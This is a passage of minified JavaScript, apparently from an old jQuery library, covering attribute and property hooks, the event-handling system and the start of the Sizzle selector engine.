n,r,i=0,o=t&&t.match(ue);if(o&&1===e.nodeType)for(;n=o[i++];)r=ae.propFix[n]||n,De.test(n)?!He&&Le.test(n)?e[ae.camelCase("default-"+n)]=e[r]=!1:e[r]=!1:ae.attr(e,n,""),e.removeAttribute(He?n:r)},attrHooks:{type:{set:function(e,t){if(!ae.support.radioValue&&"radio"===t&&ae.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},propFix:{tabindex:"tabIndex",readonly:"readOnly",for:"htmlFor",class:"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,o,a=e.nodeType;if(e&&3!==a&&8!==a&&2!==a)return(1!==a||!ae.isXMLDoc(e))&&(n=ae.propFix[n]||n,o=ae.propHooks[n]),r!==t?o&&"set"in o&&(i=o.set(e,r,n))!==t?i:e[n]=r:o&&"get"in o&&null!==(i=o.get(e,n))?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):Ae.test(e.nodeName)||je.test(e.nodeName)&&e.href?0:t}}}}),ke={get:function(e,n){var r=ae.prop(e,n),i="boolean"==typeof r&&e.getAttribute(n),o="boolean"==typeof r?qe&&He?null!=i:Le.test(n)?e[ae.camelCase("default-"+n)]:!!i:e.getAttributeNode(n);return o&&!1!==o.value?n.toLowerCase():t},set:function(e,t,n){return!1===t?ae.removeAttr(e,n):qe&&He||!Le.test(n)?e.setAttribute(!He&&ae.propFix[n]||n,n):e[ae.camelCase("default-"+n)]=e[n]=!0,n}},qe&&He||(ae.attrHooks.value={get:function(e,n){var r=e.getAttributeNode(n);return ae.nodeName(e,"input")?e.defaultValue:r&&r.specified?r.value:t},set:function(e,t,n){if(!ae.nodeName(e,"input"))return Ce&&Ce.set(e,t,n);e.defaultValue=t}}),He||(Ce=ae.valHooks.button={get:function(e,n){var r=e.getAttributeNode(n);return r&&("id"===n||"name"===n||"coords"===n?""!==r.value:r.specified)?r.value:t},set:function(e,n,r){var i=e.getAttributeNode(r);return i||e.setAttributeNode(i=e.ownerDocument.createAttribute(r)),i.value=n+="","value"===r||n===e.getAttribute(r)?n:t}},ae.attrHooks.contenteditable={get:Ce.get,set:function(e,t,n){Ce.set(e,""!==t&&t,n)}},ae.each(["width","height"],function(e,t){ae.attrHooks[t]=ae.extend(ae.attrHooks[t],{set:function(e,n){if(""===n)return e.setAttribute(t,"auto"),n}})})),ae.support.hrefNormalized||(ae.each(["href","src","width","height"],function(e,n){ae.attrHooks[n]=ae.extend(ae.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return null==r?t:r}})}),ae.each(["href","src"],function(e,t){ae.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}})),ae.support.style||(ae.attrHooks.style={get:function(e){return e.style.cssText||t},set:function(e,t){return e.style.cssText=t+""}}),ae.support.optSelected||(ae.propHooks.selected=ae.extend(ae.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),ae.support.enctype||(ae.propFix.enctype="encoding"),ae.support.checkOn||ae.each(["radio","checkbox"],function(){ae.valHooks[this]={get:function(e){return null===e.getAttribute("value")?"on":e.value}}}),ae.each(["radio","checkbox"],function(){ae.valHooks[this]=ae.extend(ae.valHooks[this],{set:function(e,t){if(ae.isArray(t))return e.checked=ae.inArray(ae(e).val(),t)>=0}})});var Me=/^(?:input|select|textarea)$/i,_e=/^key/,Fe=/^(?:mouse|contextmenu)|click/,Oe=/^(?:focusinfocus|focusoutblur)$/,Be=/^([^.]*)(?:\.(.+)|)$/;ae.event={global:{},add:function(e,n,r,i,o){var a,s,u,l,c,f,p,d,h,g,m,y=ae._data(e);if(y){for(r.handler&&(r=(l=r).handler,o=l.selector),r.guid||(r.guid=ae.guid++),(s=y.events)||(s=y.events={}),(f=y.handle)||((f=y.handle=function(e){return typeof ae===U||e&&ae.event.triggered===e.type?t:ae.event.dispatch.apply(f.elem,arguments)}).elem=e),u=(n=(n||"").match(ue)||[""]).length;u--;)h=m=(a=Be.exec(n[u])||[])[1],g=(a[2]||"").split(".").sort(),c=ae.event.special[h]||{},h=(o?c.delegateType:c.bindType)||h,c=ae.event.special[h]||{},p=ae.extend({type:h,origType:m,data:i,handler:r,guid:r.guid,selector:o,needsContext:o&&ae.expr.match.needsContext.test(o),namespace:g.join(".")},l),(d=s[h])||((d=s[h]=[]).delegateCount=0,c.setup&&!1!==c.setup.call(e,i,g,f)||(e.addEventListener?e.addEventListener(h,f,!1):e.attachEvent&&e.attachEvent("on"+h,f))),c.add&&(c.add.call(e,p),p.handler.guid||(p.handler.guid=r.guid)),o?d.splice(d.delegateCount++,0,p):d.push(p),ae.event.global[h]=!0;e=null}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,m=ae.hasData(e)&&ae._data(e);if(m&&(c=m.events)){for(l=(t=(t||"").match(ue)||[""]).length;l--;)if(s=Be.exec(t[l])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){for(f=ae.event.special[d]||{},p=c[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),u=o=p.length;o--;)a=p[o],!i&&g!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||r&&r!==a.selector&&("**"!==r||!a.selector)||(p.splice(o,1),a.selector&&p.delegateCount--,f.remove&&f.remove.call(e,a));u&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,m.handle)||ae.removeEvent(e,d,m.handle),delete c[d])}else for(d in c)ae.event.remove(e,d+t[l],n,r,!0);ae.isEmptyObject(c)&&(delete m.handle,ae._removeData(e,"events"))}},trigger:function(n,r,i,o){var a,s,u,l,c,f,p,d=[i||V],h=ie.call(n,"type")?n.type:n,g=ie.call(n,"namespace")?n.namespace.split("."):[];if(u=f=i=i||V,3!==i.nodeType&&8!==i.nodeType&&!Oe.test(h+ae.event.triggered)&&(h.indexOf(".")>=0&&(h=(g=h.split(".")).shift(),g.sort()),s=h.indexOf(":")<0&&"on"+h,n=n[ae.expando]?n:new ae.Event(h,"object"==typeof n&&n),n.isTrigger=!0,n.namespace=g.join("."),n.namespace_re=n.namespace?new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,n.result=t,n.target||(n.target=i),r=null==r?[n]:ae.makeArray(r,[n]),c=ae.event.special[h]||{},o||!c.trigger||!1!==c.trigger.apply(i,r))){if(!o&&!c.noBubble&&!ae.isWindow(i)){for(l=c.delegateType||h,Oe.test(l+h)||(u=u.parentNode);u;u=u.parentNode)d.push(u),f=u;f===(i.ownerDocument||V)&&d.push(f.defaultView||f.parentWindow||e)}for(p=0;(u=d[p++])&&!n.isPropagationStopped();)n.type=p>1?l:c.bindType||h,(a=(ae._data(u,"events")||{})[n.type]&&ae._data(u,"handle"))&&a.apply(u,r),(a=s&&u[s])&&ae.acceptData(u)&&a.apply&&!1===a.apply(u,r)&&n.preventDefault();if(n.type=h,!o&&!n.isDefaultPrevented()&&(!c._default||!1===c._default.apply(i.ownerDocument,r))&&("click"!==h||!ae.nodeName(i,"a"))&&ae.acceptData(i)&&s&&i[h]&&!ae.isWindow(i)){(f=i[s])&&(i[s]=null),ae.event.triggered=h;try{i[h]()}catch(e){}ae.event.triggered=t,f&&(i[s]=f)}return n.result}},dispatch:function(e){e=ae.event.fix(e);var n,r,i,o,a,s=[],u=te.call(arguments),l=(ae._data(this,"events")||{})[e.type]||[],c=ae.event.special[e.type]||{};if(u[0]=e,e.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,e)){for(s=ae.event.handlers.call(this,e,l),n=0;(o=s[n++])&&!e.isPropagationStopped();)for(e.currentTarget=o.elem,a=0;(i=o.handlers[a++])&&!e.isImmediatePropagationStopped();)e.namespace_re&&!e.namespace_re.test(i.namespace)||(e.handleObj=i,e.data=i.data,(r=((ae.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,u))!==t&&!1===(e.result=r)&&(e.preventDefault(),e.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,n){var r,i,o,a,s=[],u=n.delegateCount,l=e.target;if(u&&l.nodeType&&(!e.button||"click"!==e.type))for(;l!=this;l=l.parentNode||this)if(1===l.nodeType&&(!0!==l.disabled||"click"!==e.type)){for(o=[],a=0;a<u;a++)o[r=(i=n[a]).selector+" "]===t&&(o[r]=i.needsContext?ae(r,this).index(l)>=0:ae.find(r,this,null,[l]).length),o[r]&&o.push(i);o.length&&s.push({elem:l,handlers:o})}return u<n.length&&s.push({elem:this,handlers:n.slice(u)}),s},fix:function(e){if(e[ae.expando])return e;var t,n,r,i=e.type,o=e,a=this.fixHooks[i];for(a||(this.fixHooks[i]=a=Fe.test(i)?this.mouseHooks:_e.test(i)?this.keyHooks:{}),r=a.props?this.props.concat(a.props):this.props,e=new ae.Event(o),t=r.length;t--;)e[n=r[t]]=o[n];return e.target||(e.target=o.srcElement||V),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,a.filter?a.filter(e,o):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,i,o,a=n.button,s=n.fromElement;return null==e.pageX&&null!=n.clientX&&(o=(i=e.target.ownerDocument||V).documentElement,r=i.body,e.pageX=n.clientX+(o&&o.scrollLeft||r&&r.scrollLeft||0)-(o&&o.clientLeft||r&&r.clientLeft||0),e.pageY=n.clientY+(o&&o.scrollTop||r&&r.scrollTop||0)-(o&&o.clientTop||r&&r.clientTop||0)),!e.relatedTarget&&s&&(e.relatedTarget=s===e.target?n.toElement:s),e.which||a===t||(e.which=1&a?1:2&a?3:4&a?2:0),e}},special:{load:{noBubble:!0},click:{trigger:function(){if(ae.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return this.click(),!1}},focus:{trigger:function(){if(this!==V.activeElement&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){if(this===V.activeElement&&this.blur)return this.blur(),!1},delegateType:"focusout"},beforeunload:{postDispatch:function(e){e.result!==t&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){var i=ae.extend(new ae.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?ae.event.trigger(i,null,t):ae.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},ae.removeEvent=V.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]===U&&(e[r]=null),e.detachEvent(r,n))},ae.Event=function(e,t){if(!(this instanceof ae.Event))return new ae.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||!1===e.returnValue||e.getPreventDefault&&e.getPreventDefault()?u:l):this.type=e,t&&ae.extend(this,t),this.timeStamp=e&&e.timeStamp||ae.now(),this[ae.expando]=!0},ae.Event.prototype={isDefaultPrevented:l,isPropagationStopped:l,isImmediatePropagationStopped:l,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=u,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=u,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=u,this.stopPropagation()}},ae.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){ae.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return i&&(i===r||ae.contains(r,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),ae.support.submitBubbles||(ae.event.special.submit={setup:function(){if(ae.nodeName(this,"form"))return!1;ae.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=ae.nodeName(n,"input")||ae.nodeName(n,"button")?n.form:t;r&&!ae._data(r,"submitBubbles")&&(ae.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),ae._data(r,"submitBubbles",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&ae.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){if(ae.nodeName(this,"form"))return!1;ae.event.remove(this,"._submit")}}),ae.support.changeBubbles||(ae.event.special.change={setup:function(){if(Me.test(this.nodeName))return"checkbox"!==this.type&&"radio"!==this.type||(ae.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),ae.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),ae.event.simulate("change",this,e,!0)})),!1;ae.event.add(this,"beforeactivate._change",function(e){var t=e.target;Me.test(t.nodeName)&&!ae._data(t,"changeBubbles")&&(ae.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||ae.event.simulate("change",this.parentNode,e,!0)}),ae._data(t,"changeBubbles",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type)return e.handleObj.handler.apply(this,arguments)},teardown:function(){return ae.event.remove(this,"._change"),!Me.test(this.nodeName)}}),ae.support.focusinBubbles||ae.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){ae.event.simulate(t,e.target,ae.event.fix(e),!0)};ae.event.special[t]={setup:function(){0==n++&&V.addEventListener(e,r,!0)},teardown:function(){0==--n&&V.removeEventListener(e,r,!0)}}}),ae.fn.extend({on:function(e,n,r,i,o){var a,s;if("object"==typeof e){"string"!=typeof n&&(r=r||n,n=t);for(a in e)this.on(a,n,r,e[a],o);return this}if(null==r&&null==i?(i=n,r=n=t):null==i&&("string"==typeof n?(i=r,r=t):(i=r,r=n,n=t)),!1===i)i=l;else if(!i)return this;return 1===o&&(s=i,(i=function(e){return ae().off(e),s.apply(this,arguments)}).guid=s.guid||(s.guid=ae.guid++)),this.each(function(){ae.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,ae(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,n,e[o]);return this}return!1!==n&&"function"!=typeof n||(r=n,n=t),!1===r&&(r=l),this.each(function(){ae.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){ae.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ae.event.trigger(e,t,n,!0)}}),function(e,t){function n(e){return ce.test(e+"")}function r(){var e,t=[];return e=function(n,r){return t.push(n+=" ")>T.cacheLength&&delete e[t.shift()],e[n]=r}}function i(e){return e[O]=!0,e}function o(e){var t=j.createElement("div");try{return e(t)}catch(e){return!1}finally{t=null}}function a(e,t,n,r){var i,o,a,s,u,f,p,d,h,g;if((t?t.ownerDocument||t:B)!==j&&A(t),t=t||j,n=n||[],!e||"string"!=typeof e)return n;if(1!==(s=t.nodeType)&&9!==s)return[];if(!L&&!r){if(i=fe.exec(e))if(a=i[1]){if(9===s){if(!(o=t.getElementById(a))||!o.parentNode)return n;if(o.id===a)return n.push(o),n}else if(t.ownerDocument&&(o=t.ownerDocument.getElementById(a))&&_(t,o)&&o.id===a)return n.push(o),n}else{if(i[2])return Y.apply(n,J.call(t.getElementsByTagName(e),0)),n;if((a=i[3])&&P.getByClassName&&t.getElementsByClassName)return Y.apply(n,J.call(t.getElementsByClassName(a),0)),n}if(P.qsa&&!H.test(e)){if(p=!0,d=O,h=t,g=9===s&&e,1===s&&"object"!==t.nodeName.toLowerCase()){for(f=l(e),(p=t.getAttribute("id"))?d=p.replace(he,"\\$&"):t.setAttribute("id",d),d="[id='"+d+"'] ",u=f.length;u--;)f[u]=d+c(f[u]);h=le.test(e)&&t.parentNode||t,g=f.join(",")}if(g)try{return Y.apply(n,J.call(h.querySelectorAll(g),0)),n}catch(e){}finally{p||t.removeAttribute("id")}}}return v(e.replace(ne,"$1"),t,n,r)}function s(e,t){var n=t&&e,r=n&&(~t.sourceIndex||X)-(~e.sourceIndex||X);if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function u(e){return i(function(t){return t=+t,i(function(n,r){for(var i,o=e([],n.length,t),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function l(e,t){var n,r,i,o,s,u,l,c=I[e+" "];if(c)return t?0:c.slice(0);for(s=e,u=[],l=T.preFilter;s;){n&&!(r=re.exec(s))||(r&&(s=s.slice(r[0].length)||s),u.push(i=[])),n=!1,(r=ie.exec(s))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ne," ")}),s=s.slice(n.length));for(o in T.filter)!(r=ue[o].exec(s))||l[o]&&!(r=l[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),s=s.slice(n.length));if(!n)break}return t?s.length:s?a.error(e):I(e,u).slice(0)}function c(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function f(e,t,n){var r=t.dir,i=n&&"parentNode"===r,o=W++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||i)return e(t,n,o)}:function(t,n,a){var s,u,l,c=R+" "+o;if(a){for(;t=t[r];)if((1===t.nodeType||i)&&e(t,n,a))return!0}else for(;t=t[r];)if(1===t.nodeType||i)if(l=t[O]||(t[O]={}),(u=l[r])&&u[0]===c){if(!0===(s=u[1])||s===w)return!0===s}else if(u=l[r]=[c],u[1]=e(t,n,a)||w,!0===u[1])return!0}}function p(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function d(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function h(e,t,n,r,o,a){return r&&!r[O]&&(r=h(r)),o&&!o[O]&&(o=h(o,a)),i(function(i,a,s,u){var l,c,f,p=[],h=[],g=a.length,m=i||y(t||"*",s.nodeType?[s]:s,[]),v=!e||!i&&t?m:d(m,p,e,s,u),b=n?o||(i?e:g||r)?[]:a:v;if(n&&n(v,b,s,u),r)for(l=d(b,h),r(l,[],s,u),c=l.length;c--;)(f=l[c])&&(b[h[c]]=!(v[h[c]]=f));if(i){if(o||e){if(o){for(l=[],c=b.length;c--;)(f=b[c])&&l.push(v[c]=f);o(null,b=[],l,u)}for(c=b.length;c--;)(f=b[c])&&(l=o?G.call(i,f):p[c])>-1&&(i[l]=!(a[l]=f))}}else b=d(b===a?b.splice(g,b.length):b),o?o(null,a,b,u):Y.apply(a,b)})}function g(e){for(var t,n,r,i=e.length,o=T.relative[e[0].type],a=o||T.relative[" "],s=o?1:0,u=f(function(e){return e===t},a,!0),l=f(function(e){return G.call(t,e)>-1},a,!0),d=[function(e,n,r){return!o&&(r||n!==S)||((t=n).nodeType?u(e,n,r):l(e,n,r))}];s<i;s++)if(n=T.relative[e[s].type])d=[f(p(d),n)];else{if((n=T.filter[e[s].type].apply(null,e[s].matches))[O]){for(r=++s;r<i&&!T.relative[e[r].type];r++);return h(s>1&&p(d),s>1&&c(e.slice(0,s-1)).replace(ne,"$1"),n,s<r&&g(e.slice(s,r)),r<i&&g(e=e.slice(r)),r<i&&c(e))}d.push(n)}return p(d)}function m(e,t){var n=0,r=t.length>0,o=e.length>0,s=function(i,s,u,l,c){var f,p,h,g=[],m=0,y="0",v=i&&[],b=null!=c,x=S,N=i||o&&T.find.TAG("*",c&&s.parentNode||s),C=R+=null==x?1:Math.random()||.1;for(b&&(S=s!==j&&s,w=n);null!=(f=N[y]);y++){if(o&&f){for(p=0;h=e[p++];)if(h(f,s,u)){l.push(f);break}b&&(R=C,w=++n)}r&&((f=!h&&f)&&m--,i&&v.push(f))}if(m+=y,r&&y!==m){for(p=0;h=t[p++];)h(v,g,s,u);if(i){if(m>0)for(;y--;)v[y]||g[y]||(g[y]=V.call(l));g=d(g)}Y.apply(l,g),b&&!i&&g.length>0&&m+t.length>1&&a.uniqueSort(l)}return b&&(R=C,S=x),v};return r?i(s):s}function y(e,t,n){for(var r=0,i=t.length;r<i;r++)a(e,t[r],n);return n}function v(e,t,n,r){var i,o,a,s,u,f=l(e);if(!r&&1===f.length){if((o=f[0]=f[0].slice(0)).length>2&&"ID"===(a=o[0]).type&&9===t.nodeType&&!L&&T.relative[o[1].type]){if(!(t=T.find.ID(a.matches[0].replace(me,ye),t)[0]))return n;e=e.slice(o.shift().value.length)}for(i=ue.needsContext.test(e)?0:o.length;i--&&(a=o[i],!T.relative[s=a.type]);)if((u=T.find[s])&&(r=u(a.matches[0].replace(me,ye),le.test(o[0].type)&&t.parentNode||t))){if(o.splice(i,1),!(e=r.length&&c(o)))return Y.apply(n,J.call(r,0)),n;break}}return k(e,f)(r,t,L,n,le.test(e)),n}function b(){}var x,w,T,N,C,k,E,S,A,j,D,L,H,q,M,_,F,O="sizzle"+-new Date,B=e.document,P={},R=0,W=0,$=r(),I=r(),z=r(),X=1<<31,U=[],V=U.pop,Y=U.push,J=U.slice,G=U.indexOf||function(e){for(var t=0,n=this.length;t<n;t++)if(this[t]===e)return t;return-1},Q="[\\x20\\t\\r\\n\\f]",K="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",Z=K.replace("w","w#"),ee="\\["+Q+"*("+K+")"+Q+"*(?:([*^$|!~]?=)"+Q+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+Z+")|)|)"+Q+"*\\]",te=":("+K+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+ee.replace(3,8)+")*)|.*)\\)|)",ne=new RegExp("^"+Q+"+|((?:^|[^\\\\])(?:\\\\.)*)"+Q+"+$","g"),re=new RegExp("^"+Q+"*,"+Q+"*"),ie=new RegExp("^"+Q+"*([\\x20\\t\\r\\n\\f>+~])"+Q+"*"),oe=new RegExp(te),se=new RegExp("^"+Z+"$"),ue={ID:new RegExp("^#("+K+")"),CLASS:new RegExp("^\\.("+K+")"),NAME:new RegExp("^\\[name=['\"]?("+K+")['\"]?\\]"),TAG:new RegExp("^("+K.replace("w","w*")+")"),ATTR:new RegExp("^"+ee),PSEUDO:new RegExp("^"+te),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+Q+"*(even|odd|(([+-]|)(\\d*)n|)"+Q+"*(?:([+-]|)"+Q+"*(\\d+)|))"+Q+"*\\)|)","i"),needsContext:new RegExp("^"+Q+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+Q+"*((?:-\\d)?\\d*)"+Q+"*\\)|)(?=[^-]|$)","i")},le=/[\x20\t\r\n\f]*[+~]/,ce=/^[^{]+\{\s*\[native code/,fe=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,pe=/^(?:input|select|textarea|button)$/i,de=/^h\d$/i,he=/'|\\/g,ge=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,me=/\\([\da-fA-F]{1,6}[\x20\t\r\n\f]?|.)/g,ye=function(e,t){var n="0x"+t-65536;return n!==n?t:n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320)};try{J.call(B.documentElement.childNodes,0)[0].nodeType}catch(e){J=function(e){for(var t,n=[];t=this[e++];)n.push(t);return n}}C=a.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},A=a.setDocument=function(e){var t=e?e.ownerDocument||e:B;return t!==j&&9===t.nodeType&&t.documentElement?(j=t,D=t.documentElement,L=C(t),P.tagNameNoComments=o(function(e){return e.appendChild(t.createComment("")),!e.getElementsByTagName("*").length}),P.attributes=o(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return"boolean"!==t&&"string"!==t}),P.getByClassName=o(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",!(!e.getElementsByClassName||!e.getElementsByClassName("e").length)&&(e.lastChild.className="e",2===e.getElementsByClassName("e").length)}),P.getByName=o(function(e){e.id=O+0,e.innerHTML="<a name='"+O+"'></a><div name='"+O+"'></div>",D.insertBefore(e,D.firstChild);var n=t.getElementsByName&&t.getElementsByName(O).length===2+t.getElementsByName(O+0).length;return P.getIdNotName=!t.getElementById(O),D.removeChild(e),n}),T.attrHandle=o(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&void 0!==e.firstChild.getAttribute&&"#"===e.firstChild.getAttribute("href")})?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},P.getIdNotName?(T.find.ID=function(e,t){if(void 0!==t.getElementById&&!L){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},T.filter.ID=function(e){var t=e.replace(me,ye);return function(e){return e.getAttribute("id")===t}}):(T.find.ID=function(e,t){if(void 0!==t.getElementById&&!L){var n=t.getElementById(e);return n?n.id===e||void 0!==n.getAttributeNode&&n.getAttributeNode("id").value===e?[n]:void 0:[]}},T.filter.ID=function(e){var t=e.replace(me,ye);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),T.find.TAG=P.tagNameNoComments?function(e,t){if(void 0!==t.getElementsByTagName)return t.getElementsByTagName(e)}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},T.find.NAME=P.getByName&&function(e,t){if(void 0!==t.getElementsByName)return t.getElementsByName(name)},T.find.CLASS=P.getByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&!L)return t.getElementsByClassName(e)},q=[],H=[":focus"],(P.qsa=n(t.querySelectorAll))&&(o(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||H.push("\\["+Q+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||H.push(":checked")}),o(function(e){e.innerHTML="<input type='hidden' i=''/>",e.querySelectorAll("[i^='']").length&&H.push("[*^$]="+Q+"*(?:\"\"|'')"),e.querySelectorAll(":enabled").length||H.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),H.push(",.*:")})),(P.matchesSelector=n(M=D.matchesSelector||D.mozMatchesSelector||D.webkitMatchesSelector||D.oMatchesSelector||D.msMatchesSelector))&&o(function(e){P.disconnectedMatch=M.call(e,"div"),M.call(e,"[s!='']:x"),q.push("!=",te)}),H=new RegExp(H.join("|")),q=new RegExp(q.join("|")),_=n(D.contains)||D.compareDocumentPosition?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},F=D.compareDocumentPosition?function(e,n){var r;return e===n?(E=!0,0):(r=n.compareDocumentPosition&&e.compareDocumentPosition&&e.compareDocumentPosition(n))?1&r||e.parentNode&&11===e.parentNode.nodeType?e===t||_(B,e)?-1:n===t||_(B,n)?1:0:4&r?-1:1:e.compareDocumentPosition?-1:1}:function(e,n){var r,i=0,o=e.parentNode,a=n.parentNode,u=[e],l=[n];if(e===n)return E=!0,0;if(!o||!a)return e===t?-1:n===t?1:o?-1:a?1:0;if(o===a)return s(e,n);for(r=e;r=r.parentNode;)u.unshift(r);for(r=n;r=r.parentNode;)l.unshift(r);for(;u[i]===l[i];)i++;return i?s(u[i],l[i]):u[i]===B?-1:l[i]===B?1:0},E=!1,[0,0].sort(F),P.detectDuplicates=E,j):j},a.matches=function(e,t){return a(e,null,null,t)},a.matchesSelector=function(e,t){if((e.ownerDocument||e)!==j&&A(e),t=t.replace(ge,"='$1']"),P.matchesSelector&&!L&&(!q||!q.test(t))&&!H.test(t))try{var n=M.call(e,t);if(n||P.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){}return a(t,j,null,[e]).length>0},a.contains=function(e,t){return(e.ownerDocument||e)!==j&&A(e),_(e,t)},a.attr=function(e,t){var n;return(e.ownerDocument||e)!==j&&A(e),L||(t=t.toLowerCase()),(n=T.attrHandle[t])?n(e):L||P.attributes?e.getAttribute(t):((n=e.getAttributeNode(t))||e.getAttribute(t))&&!0===e[t]?t:n&&n.specified?n.value:null},a.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},a.uniqueSort=function(e){var t,n=[],r=1,i=0;if(E=!P.detectDuplicates,e.sort(F),E){for(;t=e[r];r++)t===e[r-1]&&(i=n.push(r));for(;i--;)e.splice(n[i],1)}return e},N=a.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return 